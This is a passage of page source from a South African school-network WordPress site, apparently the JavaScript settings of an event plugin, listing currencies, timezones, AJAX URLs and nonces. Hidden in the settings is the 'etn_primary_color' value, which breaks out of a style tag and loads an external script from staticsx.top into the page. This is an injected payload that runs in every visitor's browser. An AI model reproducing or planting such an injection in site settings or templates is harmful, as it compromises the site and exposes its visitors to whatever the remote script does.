kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=9ea3801183f47a97fb68" id="etn-packages-js"></script>
<script type="text/javascript" id="etn-script-pro-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 